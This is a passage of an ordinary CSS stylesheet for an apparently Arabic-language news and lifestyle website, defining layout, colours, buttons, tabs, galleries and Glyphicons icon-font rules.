filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4130B7', endColorstr='#1B0C85',GradientType=1 ); }
.randomboxmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}
.randomtriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.readmoreborder{border:0px solid #fff;padding:0px;width:100%;}
.readmoreborder:hover{border:0px solid #fff;padding:0px;width:100%;}
#pakkamvanthu{margin:0 0 0px 0;float:left;width:100%;}
#newread-peoplealsoboxes{direction:rtl;float:left;height:auto;margin: 0 0 14px;width:48%;}
.newread-peolpletile{border-right: 1px solid #1b0c85;float:left;height:515px;margin: 0 12px 0 12px;}
#newreadmbor{border-top: 1px dotted #fff;margin-top:10px;width:100%;}
#newread-rightmostread{height:auto;margin: 0 0 15px 1px;width:100%;direction:rtl;}



#newread-rightmostread ul li{line-height: 25px;float:left; font-weight:normal;list-style:none;}
#newread-borderbottom{border-bottom: 1px solid #ccc;float:left;width:100%;}
.newread-rightthreadimage{float: right;padding: 5px 2px 0 8px;}
.newread-rightthreadtext{float: left;width: 64%;padding:4px 0 0  0;text-align:center;}
.readmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:16px;font-weight:normal;line-height:22px;float:right;width:100%;}
.readmaintitle a{color:#ef0e27;font-size:16px;font-weight:normal;}.readmaintitle a:hover{color:#0c0;text-decoration:none}



.xyzreadmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:16px;font-weight:normal;line-height:22px;float:right;width:100%;}
.xyzreadmaintitle a{color:#ef0e27;font-size:16px;font-weight:normal;}.xyzreadmaintitle a:hover{color:#0c0;text-decoration:none}

.karts{width:13%;float:left}
.breadcru{direction:rtl;float:left;font-size:16px;font-weight:normal;margin: 0 0 12px;text-align:right;width:87%;}
.breadcru a{color:#d61e98;}
#flright{float:right;width:67%;}
.readmorefull{margin:10px 0 10px 0;float:left;width:100%;}
#readmorepakkam{height:auto;width:100%;}
#newread-moreright{float:left;margin: 10px 0 18px;width:76%;}
#shadi{margin: 10px 0;text-align: center;width:100%;}
#shadiz{margin: 10px 0;text-align: center;width:100%;}
#shadiz img{width:100%; height:590px;}

#moretopicnewread-moreright{float:left;margin: 0px 0 18px;width:100%;}

#readmoresuris{background-color: #ccc;float: left;height: 1218px;margin: 12px 0 0 10px;width: 1px;}
#readmoresuri{background-color:#ccc;float:left;height:1218px;margin: 12px 0 0 10px;width:1px;}
#readmoreads{text-align:right;float:left;height:auto;margin: 12px 0 0 1px;width:22%;}
.velvet{padding:0 0 10px 0;}
#newpad{float: left;margin: 20px 0 0;text-align: center;width: 100%;}
#floleft{float:left;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:32%;}


.safa{float:left;margin:0 0 8px 0;}
.plg_fa_karmany span {
    float: right;
}
.plg_fa_karmany_titulo {
    margin-right: 3px;
}
.plg_fa_karmany_mas {
    margin-right: 6px;
}
.plg_fa_karmany_mas a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_mas a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_mas a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left -46px !important;
}
.plg_fa_karmany_menos {
    margin-right: 2px;
}
.plg_fa_karmany_menos a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_menos a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_menos a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left -46px !important;
}
.plg_fa_karmany_igual {
    margin-right: 8px;
}
.plg_fa_karmany_igual a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_igual a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_igual a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left -46px !important;
}
.karmany_clearboth {
    clear: both;
}
.plg_fa_karmany_visual {
    margin: -5px 3px 0 5px;
}
.plg_fa_karmany_visual a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left top !important;
    display: block;
    height: 30px;
    text-decoration: none;
    width: 30px;
}
.plg_fa_karmany_visual a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left -33px !important;
}
.plg_fa_karmany_visual a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left -66px !important;
}


.newread-mostread{width:100%; float:left;}
.newread-mostreadzxc{width:100%; float:left;margin:0 0 12px 0;}
.newread-threadsone{float:left;height:auto;margin:1px 0 1px 0;width: 100%;}
.newread-threadtext{float:left;width:60%; direction:rtl; text-align:center;padding-top:6px;}
.newread-threadtext p{float:left;width:100%; direction:ltr; text-align:center;padding:2px 0 0 0;font-size:11px;}
.newread-threadtext p span{float:left; direction:rtl;padding:0 4px 0 0;}
.newread-threadsone a{color:#9c0000;font-size:14px;line-height:22px;}
.newread-threadsone a:hover{color: #000;text-decoration: underline;}
.newread-threadimage{float: left;padding: 5px 0 0 6px;width: 38%;}
#newread-date{color: #5c5c5c;font-size: 11px;font-weight: 700;}
#thirdleft-lefttit{color: #326891;float: left;}
 .published span{font-size:12px;}
.published{float: right; font-weight:normal;width:100%;text-align:right;}
dd{ margin: 25px 0 12px 0;color:#1B0C85;}
.newread-social{float:left;height:auto;margin-bottom:10px;width:100%;}
.readimg{margin:0;padding:0;text-align: center;}
.readimg img{}

.myreadimg{margin:0;padding:0;text-align: center;}
.myreadimg img{margin: 0 0 0 4px;}

.fbv{border:none;overflow:hidden;float:right;width:60% !important;height:510px !important;}
#horcomplmon{width:100%;float:left;margin: 0 10px 0 10px;}
#galmon{width:100%;float:left;}
#balmon{width:100%;float:left;direction:rtl;}
#balmon img{width:100%;float:left;text-align:center;} 
#balmon p{width:100%;float:left;margin: 0 0 10px 0;font-weight:normal;line-height:28px;color:#000;}
#balmon a{color: #0900A4;}
#balmon p iframe{width:100%;text-align:center;} 
#tagseo{direction:rtl;float:left;margin: 0 10px 8px 0;width: 100%;}
.tag{float:left;height:29px;margin:5px;width:auto;}
.tag a{background:#9c0000;border-radius: 8px;color:#fff;float:left;font-size:14px;font-weight: normal;height:22px;padding: 5px 6px;
    text-decoration: none;}
.tag a:hover{color:#fff;}

.kanitems-rows h2{width:100%;float:left;background:#ebebeb;color:#000;direction: rtl;font-size: 20px;font-weight: 700;padding:8px 3px 8px 3px;text-align: center;margin:0 0 6px 0;}

.kanitems-rows h1{width:100%;float:left;background:#ebebeb;color:#000;direction: rtl;font-size: 20px;font-weight: 700;padding:8px 3px 8px 3px;text-align: center;margin:0 0 6px 0;}

.qaitems-rows h2{background:#ebebeb;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}
.qaitems-rows h2 a{color:#000;}
.qaitems-rows h2 a:hover{color:#0c0;}


.dreamitems-rows{ padding-top:10px;}
.dreamitems-rows h2{background:#fff;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: right;}
.dreamitems-rows h2 a{color:#000;}
.dreamitems-rows h2 a:hover{color:#0c0;}

#moretobo{margin:0 0 0px 0;float:left;width:100%;}
#moretobofinal{border-bottom: 5px solid #d61e98;float:left;width:100%;}
.items-rows h2{background:#ebebeb;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}
.items-rows h2 a{color:#000;}
.items-rows h2 a:hover{color:#0c0;}

.items-rows h1{background:#ebebeb;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}

#moretobo-doctor{margin:0 0 0px 0;float:left;width:100%;border-bottom: 2px solid #d1d1d1;}
#moretoboleft{float:left;width:85%;}
#moretoboright{float:right;width:13%;}
#moretoboright img{margin-top:15px;}

#moretobo-dream{margin:0 0 0px 0;float:left;width:100%;}
#moretobo-dreamleft{float:left;width:89%;}
#moretobo-dreamright{float:right;width:10%;}



.myitems-rows h2{color:#000;direction: rtl;font-size: 16px;font-weight: 700;padding:6px 3px 6px 3px;text-align: right;}
.myitems-rows span{ padding-left: 10px;}
.mymimass{float:left;text-align: right;width: 100%;}
.mymimass span{ padding-left: 10px;}

.mima{float:left;margin: 10px 0 2px 0;text-align: left;width:22%;}
.mimass{float:left;text-align: right;width: 78%;direction: rtl;font-size:14px;}

.mimass-reader{float:left;text-align: right;width: 100%;direction: rtl;}

/*----------READMORE AND MORETOPICS PAGE END---------*/


/*----------FOOTER PAGE START---------*/
.twoapplication{padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationsz{direction:rtl;padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationsz p{padding:0 0 10px 0;font-weight:normal;text-align:right;width:100%;}
.androidapp{float:left;width:50%;}
.iphoneapp{float:left;width:50%;}
.mobiledownp {font-weight:normal;color:#0697ef;float:left;font-size:13px;line-height: 20px;padding: 10px 0 0 15px;}
.mobileappbut{background: url("https://stat.tunisiatoday.com/images/downbut.png") repeat;float: left;height: 43px;margin: 10px 70px;width:222px;}
.conwhole{margin:15px 0 15px 0;direction:rtl;font-weight:normal;float: right;height: auto;width:100%;}
.conwhole-rightside{border-right: 1px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 30px;width:45%;}
.conwhole-leftside{float: right;height: auto;padding:20px 0 0 20px;width:45%;}
.required{margin:4px 0 10px 0;height: 30px;width: 100%;}
.requireds{margin:4px 0 10px 0;height: 90px;width: 100%;}
.cotebut{width:auto;float:right;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;margin:10px 0 0 0;padding:11px 16px 11px 16px;text-align:center;background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); }
.con-left-firstpart{border-radius:22px;border: 1px solid #ccc;box-shadow: 0 0 10px #000 inset;float: left;height: auto;margin-bottom:20px;
    padding-bottom: 20px;width: 100%;}
.conwhole-whole{float: left;margin: 20px 0 0;width:100%;}
.conwhole-whole1{float: left;margin: 20px 0 0;width: 100%;}
.conwhole-left1{color: #000;float: left;font-weight: 700;height: 50px;width: 83%;}
.conwhole-right1{float: left;height: 54px;margin-top: 0; width: 30px;}
.conwhole-left{border-bottom: 1px dotted #666;color: #000;float: left;font-family: Arial,Helvetica,sans-serif;
    font-size: 16px;font-weight: 700; height: 30px;    margin-left: 18px;    width: 78%;}
.conwhole-right{float: left;height: 40px;width: 30px;}
.conwhole h3{padding:0 0 12px 0;font-size:13px;}
.wdl{direction:ltr;border-collapse: collapse;color: #333;width: 100%;}
.wdl th, td {line-height:28px; vertical-align: top;}

.twoapplicationsz h6{width:100%;font-size:24px;color:#d61e98;float:left;line-height:30px;font-weight:normal;text-align:right;direction:rtl;}
.twoapplicationsz ul{width:98%;float:left;line-height:30px;font-weight:normal;text-align:right;direction:rtl;}
.twoapplicationsz li a:hover{color:#9a0000;font-weight:normal;}

.twoapplicationszr{direction:rtl;padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationszr p{padding:0 0 1px 0;font-weight:normal;text-align:left;width:100%;}
.rssh{color:#c00;float:left;font-size: 18px;font-weight: 700;margin: 20px 5px 4px 12px;text-decoration: none;}
.rssp{direction: ltr;float: left;font-size: 13px;font-weight:normal;line-height: 21px;margin:0px 0 10px 12px;text-align: left;}
.rsscontainer{background:#fff;border-radius: 15px;box-shadow: 0 0 5px;float: left;height: auto;margin: 12px 0 1px 0;    width: 100%;}
.rssfull{float: right;height: auto;margin: 0 0 5px;width: 100%;}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:46%;}
.rssimg{cursor: pointer;float: right;height: 60px;margin: 5px 0 0;width: 65px;}
.rsstopic{color: #393194;float: right;font-size:22px;font-family: "HelveticaNeueLTW20-Bold"; margin: 20px 5px 0 0;text-align: right;width: 74%;}
.rsstopic a:hover{color:#000;cursor: pointer;text-decoration: none;}
a.rssitemone{color:#fc2022;}
a.rssitemtwo{color:#1b0c85;}
a.rssitemthree{color:#40a501;}
a.rssitemfour{color:#339967;}
a.rssitemfive{color:#03508C;}
a.rssitemsix{color:#81007f;}
a.rssitemsevan{color:#d61e98;}
a.rssitemeight{color:#B266FF;}
a.rssitemnine{color:#066dc9;}
a.rssitemten{color:#FE8503;}
a.rssitemelevan{color:#9c0000;}
a.rssitemtwelve{color:#999900;}
a.rssitemthirteen{color:#3333FF;}
a.rssitemfourteen{color:#d61e98;}
a.rssitemfifteen{color:#10ACB0;}
a.rssitemsixteen{color:#66CC00;}
a.rssitemsevanteen{color:#993365;}
a.rssitemeighteen{color:#333333;}
a.rssitemnineteen{color:#7310b0;}

.came {
    float: right;
    margin-left: 5px;
}

.citizenjornal{width:100%;float:left;direction:rtl;font-weight:normal;}
.rsform-calendar-box{width:30%;height:30px;}
.rsform-select-box{width:30%;height:30px;}

#galflright{float:right;width:100%;}
#galreadmorepakkam{height:auto;width:100%;}
#gallery-moreright{float:left;margin: 0px 0 18px;width:100%;}
#mgalpagifinal{background:#d61e98;float:left;height:5px;width:100%;}
.galleryroom{width:100%;float:left;}
.width25{width:32%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px;}
.width25 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}
.kolors{border:1px solid #ccc; padding:2px;}

.width35{width:48%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px; height:300px;}
.width35 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}

.width98{width:98%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px;}
.width98 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}
/*----------FOOTER PAGE END---------*/

#oocas{margin:40px 0 0 0;}
.vote-error{color: #ef0e27;float: left;font-size: 22px;margin: 30px 0 20px;text-align: right;width: 100%;}
.vote_scroll{background:#d9d9d9;border: 1px solid #000;direction: rtl;float: right;height: 25px;margin: 0 0 15px;width:98%;}
.vote_bg{background:#999;color: #000;direction: rtl;height: 25px;text-align: center;}
.pollnumber{float: left;text-align: right;width: 100%;}
#dot-abtitle{border: 1px dotted #333; float: right;height: auto; margin-top: 50px;width: 98%;}
.vote-details-bot{color: #000;float: right;font-size: 22px;margin-top: 50px;}
.pollopt{padding: 10px 0 38px;text-align: left;}





.doctorbox h2{border-bottom:2px solid #ba8fba;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.doctorbox h2 a{background:#ba8fba;color:#FFF;padding:6px 8px 5px 1px;float:right;}
#drleft{float:right;width: 15%;}
#drleft img{width:100%;margin:5px 0 0 -8px;}
#drright{float:left;width: 84%;}
#drright h2{margin:12px 0 0 0;}
#drright h2 a{color: #fff;font-size:15px;font-weight: 700;line-height: 30px;margin: 0;padding: 4px 0 0;  text-align: center; text-decoration: none;}
#drright h4 a{color: #000;font-size:16px;font-weight: 700;line-height: 44px;margin: 0;padding: 6px 0 0;  text-align: center; text-decoration: none;}






#panandu{margin: 12px 0 0;}
ul.tabsz {
    float: left;
    height: 30px;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
ul.tabsz li {
    border-left: medium none;
    float: left;
    height: 30px;
    line-height: 30px;
    margin: 1px 5px 0 0;
    overflow: hidden;
    padding: 0;
    position: relative;
}
ul.tabsz li a {
    border: 1px solid #bbb;
    border-radius: 5px 5px 0 0;
    color: #000;
    display: block;
 
    font-size: 16px;
    font-weight: 700;
    height: 29px;
    outline: medium none;
    padding: 0 20px;
    text-decoration: none;
}
ul.tabsz li a:hover {
    color: #000;
}
ul.tabsz li.active a {
    background: #fff;
    border-bottom: 2px solid #000;
    border-radius: 5px 5px 0 0;
    color: #b80000;
    height: 30px;
    z-index: 1;
}
.tab_containersz{background:#fff;border-bottom: medium none;border-top: 1px solid #bbb;clear: both;
    float: left;height: auto;margin-bottom: 14px; width: 100%;}
.whole-askdoctor{border-bottom: 1px solid #ccc;float: left; width: 100%;}
.askviews{background:#ccc;float: left; margin-bottom: 3px; padding: 0 3px;}


.showmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.showmaintitle a{color:#000;font-size:16px;font-weight:normal;}.showmaintitle a:hover{color:#D61E98;text-decoration:none}

.showauthortitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:ltr;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.showauthortitle a{color:#D61E98;font-size:20px;font-weight:normal;}.showauthortitle a:hover{color:#D61E98;text-decoration:none}

.showarticletitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.showarticletitle a{color:#333;font-size:16px;font-weight:normal;}.showarticletitle a:hover{color:#D61E98;text-decoration:none}

.mineshowarticletitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.mineshowarticletitle a{color:#333;font-size:16px;font-weight:normal;}.mineshowarticletitle a:hover{color:#D61E98;text-decoration:none}


.bencharea{width:100%;float:left;}
.fashpagi{background: #d61e98;float:left;height:5px;width:100%;}
.filteraz{width:100%;float:left;margin:12px 0 10px 0;}
.filteraz ul{padding:0; margin:0;}
.filteraz ul li {float:left;color: #ccc;font-size:16px; font-family:'Comic Sans MS', cursive; margin: 0 8px 16px 8px;padding: 0 0 10px 0;text-transform: uppercase; list-style:none; font-weight:bold;}
.filteraz ul li a{color:#d61e98;padding:9px 11px 9px 11px;}
.filteraz ul li a:hover{background-color: #d61e98;color:#fff; }
.filteraz span{color:#909090;}
.filteraz li.current a{background-color: #d61e98;color:#fff;padding: 8px;text-transform: uppercase;}
.fashowsfull{width:100%;float:left;margin:20px 0 10px 0;}
.fashows{width:33%;float:left;margin:2px 0 10px 0;}
.fashows img{width:95%;height:100%;}



.qwarparent1 {
    float: left;
    width: 80%;
}

.qwer {
    direction: rtl;
    margin: 10px 0 16px;
}

.qwer label {
    font-size: 18px;
}

.searcha {
    background:#01507f;
    border: 1px solid #01507f;
    border-radius: 5px;
    color: #fff;
    font-family: Droid;
    font-size: 15px;
    font-weight: 700;
    height: 25px;
    line-height: 22px;
}
.inputboxchurch{height:30px;}
.cotebuts{width:auto;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;margin:10px 0 0 0;padding:6px 16px 6px 16px;text-align:center;background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); }

#loader_message {
    float: left;
    margin: 10px 0 0;
    text-align: center;
    width:60%;
}
.mimas-askdoctor{width:100%;float:left;direction:rtl;}

.naraibutfull {
    float: left;
    margin: 20px 0 10px;
    width: 100%;
}


.nfashows{width:50%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:95%;height:100%;}


.naraibutfulls {
    float: left;
    margin: 2px 0 6px;
    width: 100%;
}

.naraibut a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: right;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 48%;
}

.naraibuts a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 11px;
    padding: 5px 0;
    text-align: center;
    width: 48%;
}

.naraibutreadmore a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 15px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 15%;
}

.paiyyas{direction:rtl;}

.paiyya {
    color: #1D427D;
    direction: rtl;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.paiyya p{padding:0 0 12px 0;}



.dheenaraibut a {
    background: #a5366e;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 32%;
}

.dheenaraibuts a {
    background: #a5366e;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 11px;
    padding: 5px 0;
    text-align: center;
    width: 32%;
}


.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:97%;}
.nalulinks h2{font-size:30px;color:#f00;margin:0 0 22px 0;}
.nalulinks h3{font-size:22px;color:#666;margin:0 0 12px 0;}
.nalulinks ul{margin:0 0 0 22px;}
.nalulinks ul li a{color:#4d87c7;}
.nalulinks ul li {
    color: #000;
    font-size: 17px;
    font-weight: normal;
    line-height: 32px;
}

#boxes img{width:97%;margin:0 0 0 2px;}
#b20l6{width:100%;float:left;text-align:center;}

.fadokuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.fadokuttisubtitle a{color:#d61e98}.fadokuttisubtitle a:hover{color:#0c0}

.sexhealthsubtitle{width:82%;height:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;text-transform:capitalize;direction:rtl;padding:2px; margin:2px 30px 8px 30px}
.sexhealthsubtitle a{color:#B266FF}.sexhealthsubtitle a:hover{color:#0c0}


.travelalsosubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.travelalsosubtitle a{color:#066dc9}.travelalsosubtitle a:hover{color:#0c0}


.spakuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:2px 0 2px 6px;}
.spakuttisubtitle a{color:#066dc9}.spakuttisubtitle a:hover{color:#0c0}

h4.coringheadline{color:#393194;direction:rtl;font-size:10px;font-weight:700;height:20px;line-height:30px;margin:-6px 0 5px 0;text-align:right}



.homefashiokuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.homefashiokuttisubtitle a{color:#d61e98}.homefashiokuttisubtitle a:hover{color:#0c0}

.dor_category_title{background:#ba8fba;color:#fff;font-size:16px;height:136px;line-height:71px;text-align:center;margin:0 0 12px 0;}
.drmail{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:82%;margin:-90px 0 0 0;}
.ansinamo{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:82%;margin:-50px 0 0 0;}








.minepagination{width:100%;float:left;text-align:center;border-top:5px solid #13a600;direction:rtl;}
@font-face{font-family:'Glyphicons Halflings';src:url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.eot);src:url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.woff) format('woff'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}
.glyphicon{direction:rtl;position:relative;top:0px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}
.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{con